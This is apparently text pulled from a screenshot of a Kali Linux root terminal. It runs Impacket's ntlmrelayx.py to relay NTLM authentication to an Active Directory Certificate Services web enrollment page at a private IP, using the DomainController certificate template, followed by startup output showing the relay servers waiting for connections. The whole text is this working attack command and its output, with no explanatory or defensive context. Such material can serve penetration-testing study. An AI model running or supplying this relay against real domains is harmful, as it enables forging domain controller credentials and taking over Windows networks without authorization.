 ┌──(root💀kali)-[~/impacket/examples]
└─# python3 ntlmrelayx.py -t http://172.26.10.12/certsrv/certfnsh.asp -smb2support --adcs --template DomainController
Impacket v0.9.25.dev1+20220311.121550.1271d369 - Copyright 2021 SecureAuth Corporation

[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666

[*] Servers started, waiting for connections